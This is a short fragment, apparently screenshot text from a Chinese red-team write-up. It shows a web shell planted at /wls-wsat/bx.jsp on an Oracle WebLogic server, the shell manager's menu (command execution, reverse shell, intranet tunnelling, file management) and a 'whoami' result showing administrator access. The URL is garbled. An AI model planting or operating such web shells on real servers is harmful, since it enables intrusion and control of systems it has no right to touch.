 http://　//wls-wsat/bx.jsp
URL: http://　:9009//wls-wsat/bx.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能
C:\Oracle\Middleware\user_projects\domains\ClassicDomain >whoami
oraweb\administrator
C:\Oracle\Middleware\user_projects\domains\ClassicDomain >
渗透攻击红队